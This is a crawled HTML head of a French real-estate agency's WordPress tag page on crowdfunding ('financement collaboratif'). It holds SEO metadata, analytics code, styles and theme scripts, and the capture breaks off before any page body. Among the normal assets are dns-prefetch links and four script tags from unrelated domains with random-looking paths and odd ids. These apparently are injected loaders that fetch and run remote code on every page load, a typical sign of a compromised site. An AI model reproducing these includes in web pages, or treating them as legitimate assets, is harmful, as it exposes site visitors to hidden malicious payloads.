

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.agenceipro.com/tag/financement-collaboratif/
body_size: 18341
content:
<!doctype html>
<!--[if lt IE 7]> <html class="lt-ie9 lt-ie8 lt-ie7" > <![endif]-->
<!--[if IE 7]>    <html class="lt-ie9 lt-ie8" > <![endif]-->
<!--[if IE 8]>    <html class="lt-ie9" > <![endif]-->
<!--[if gt IE 8]><!--> <html > <!--<![endif]-->
<head>
        <meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="facebook-domain-verification" content="loo2sou5hmbstsjkct2g1dw6pdu9h9" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name="format-detection" content="telephone=no">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">function rgmkInitGoogleMaps(){window.rgmkGoogleMapsCallback=true;try{jQuery(document).trigger("rgmkGoogleMapsLoad")}catch(err){}}</script>
	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Archives des financement collaboratif - iPro</title>
	<link rel="canonical" href="https://www.agenceipro.com/tag/financement-collaboratif/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des financement collaboratif - iPro" />
	<meta property="og:url" content="https://www.agenceipro.com/tag/financement-collaboratif/" />
	<meta property="og:site_name" content="iPro" />
	<meta property="og:image" content="https://www.agenceipro.com/wp-content/uploads/2019/06/LOGO-JULIE-IMMO-vecto-01.png" />
	<meta property="og:image:width" content="1241" />
	<meta property="og:image:height" content="1274" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@IproAgence88235" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.agenceipro.com/tag/financement-collaboratif/","url":"https://www.agenceipro.com/tag/financement-collaboratif/","name":"Archives des financement collaboratif - iPro","isPartOf":{"@id":"https://www.agenceipro.com/#website"},"breadcrumb":{"@id":"https://www.agenceipro.com/tag/financement-collaboratif/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"BreadcrumbList","@id":"https://www.agenceipro.com/tag/financement-collaboratif/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.agenceipro.com/"},{"@type":"ListItem","position":2,"name":"financement collaboratif"}]},{"@type":"WebSite","@id":"https://www.agenceipro.com/#website","url":"https://www.agenceipro.com/","name":"iPro","description":"Immobilier d&#039;entreprise et résidentiel","publisher":{"@id":"https://www.agenceipro.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.agenceipro.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.agenceipro.com/#organization","name":"iPro","url":"https://www.agenceipro.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.agenceipro.com/#/schema/logo/image/","url":"https://www.agenceipro.com/wp-content/uploads/2022/11/logo-agenceipro@2x.png","contentUrl":"https://www.agenceipro.com/wp-content/uploads/2022/11/logo-agenceipro@2x.png","width":330,"height":328,"caption":"iPro"},"image":{"@id":"https://www.agenceipro.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/agenceipro","https://x.com/IproAgence88235","https://www.instagram.com/agenceipro/","https://www.linkedin.com/in/agence-ipro-9752b7226/","https://www.tiktok.com/@agenceipro","https://www.youtube.com/channel/UCXPPzSliND6PW-CaepTqK7g","https://g.page/r/CbAl8ajENt-kEAI/review"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//js-eu1.hs-scripts.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="iPro &raquo; Flux" href="https://www.agenceipro.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="iPro &raquo; Flux des commentaires" href="https://www.agenceipro.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="iPro &raquo; Flux de l’étiquette financement collaboratif" href="https://www.agenceipro.com/tag/financement-collaboratif/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-R3Q42L0503"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.agenceipro.com\/tag\/financement-collaboratif\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-R3Q42L0503',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-R3Q42L0503', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.agenceipro.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=935b7e6ff5903414632b134676b52315"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.agenceipro.com/wp-includes/css/dist/block-library/style.min.css?ver=935b7e6ff5903414632b134676b52315' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='page-list-style-css' href='https://www.agenceipro.com/wp-content/plugins/sitemap/css/page-list.css?ver=4.4' type='text/css' media='all' />
<link rel='stylesheet' id='inspiry-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C400i%2C700%2C700i%7CRoboto%3A400%2C400i%2C500%2C500i%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/common/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/flexslider/flexslider.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/prettyphoto/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='swipebox-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/swipebox/css/swipebox.min.css?ver=1.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/select2/select2.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/styles/css/main.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc-css-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/styles/css/visual-composer.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='parent-default-css' href='https://www.agenceipro.com/wp-content/themes/realhomes-child/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='parent-custom-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/styles/css/custom.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.agenceipro.com/wp-content/plugins/newsletter/style.css?ver=8.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css' href='https://www.agenceipro.com/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://www.agenceipro.com/wp-content/uploads/master-slider/custom.css?ver=13.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.agenceipro.com","hash_tracking":"false","v4_id":"G-R3Q42L0503"};/* ]]> */
</script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/flexslider/jquery.flexslider-min.js?ver=2.6.0" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/elastislide/jquery.elastislide.js?ver=935b7e6ff5903414632b134676b52315" id="elastislide-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/prettyphoto/jquery.prettyPhoto.js?ver=3.1.6" id="pretty-photo-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/swipebox/js/jquery.swipebox.min.js?ver=1.4.4" id="swipebox-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/sticky-kit/sticky-kit.min.js?ver=1.1.2" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/jquery.jcarousel.min.js?ver=0.2.9" id="jcarousel-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/jquery.validate.min.js?ver=1.11.1" id="jqvalidate-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/jquery.form.js?ver=3.40" id="jqform-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/select2/select2.full.min.js?ver=4.0.2" id="select2-js"></script>
